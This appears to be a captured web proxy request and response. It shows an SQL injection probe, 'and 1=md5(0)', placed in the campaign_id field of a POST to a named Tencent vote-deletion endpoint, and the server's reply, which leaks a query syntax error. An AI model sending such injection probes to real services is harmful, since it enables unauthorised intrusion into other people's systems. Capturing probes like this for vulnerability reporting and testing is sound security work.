 go
cancel
host
manage.events.qq.com
<
>
port
80
use SSL
request
raw
params
headers
hex
POST /vote/delete HTTP/1.1
Host: manage.events.qq.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://manage.events.qq.com/vote/list?campaign_id=5430
Content-Length: 55
bc_agent
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
campaign_id=5430and 1=md5(0)&vote_id=663&g_tk=750636798
+
<
>
response
raw
headers
hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Content-Length: 97
Accept-Ranges: bytes
Date: Wed, 28 Jan 2015 05:44:38 GMT
Connection: keep-alive
X-Cache: MISS from manage.events.qq.com
{"code":400,"message":"[Syntax Error] line 0, col 98: Error: Expected known function, got 'md5'"}